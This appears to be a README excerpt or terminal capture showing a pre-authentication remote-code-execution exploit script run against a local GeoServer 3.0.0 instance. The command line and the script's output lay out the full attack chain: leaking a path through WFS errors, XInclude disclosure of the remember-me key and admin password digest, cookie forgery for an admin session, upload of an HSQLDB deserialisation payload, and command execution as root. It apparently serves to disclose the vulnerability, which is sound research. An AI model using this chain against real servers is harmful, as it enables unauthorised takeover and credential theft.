 ❯ python3 geoserver_preauth_rce.py -u http://127.0.0.1:18080/geoserver -c id
GeoServer
pre-auth RCE · WFS XInclude → HSQLDB deserialisation · GeoServer 3.0.0
discovered by CryptoCat · cryptocat.me
[*] Probing anonymous WFS stored-query errors for the data-directory path
[+] data directory: /opt/geoserver_data
[*] Persisting an anonymous x/WFS stored query with deferred XInclude
[+] DescribeStoredQueries disclosed the remember-me key and admin password digest
[*] Forging a remember-me cookie and exchanging it for a session
[+] administrator JSESSIONID accepted by the REST API
[*] Uploading the HSQLDB payload database and request via REST
[+] registered JDBC user-group service 'jdbc_geoserver_poc'
[*] Triggering deserialisation through a user-property lookup
[+] command executed (exit code 0)
[+] output of: id
------------------------------------------------------------
uid=0(root) gid=0(root) groups=0(root)
[*] Cleaning up
[+] removed the staging directory and temporary JDBC service